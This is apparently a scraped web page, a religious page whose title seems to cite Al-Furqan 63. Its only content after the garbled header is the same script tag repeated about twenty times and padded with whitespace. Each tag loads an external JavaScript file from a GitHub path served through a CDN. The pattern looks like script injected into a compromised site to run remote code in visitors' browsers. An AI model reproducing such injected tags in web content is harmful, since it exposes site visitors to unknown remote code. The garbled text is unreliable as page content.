 ( - Al-Furqn-363)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 